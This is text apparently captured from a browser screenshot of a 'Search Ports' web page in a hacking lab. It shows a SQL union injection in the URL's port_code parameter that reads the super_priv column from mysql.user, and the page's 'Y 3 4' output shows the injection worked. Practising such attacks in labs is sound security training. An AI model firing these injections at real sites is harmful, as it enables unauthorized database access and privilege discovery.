 Search Ports — Mozilla Firefox
Search Ports
178.128.163.152:30005/search.php?port_code=foo'+UNION+SELECT+1%2C+super_priv%2C+3%2C+4+FROM+mysql.user--+-
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: foo' UNION SELECT 1, super_p Search
Port Code Port City Port Volume
Y 3 4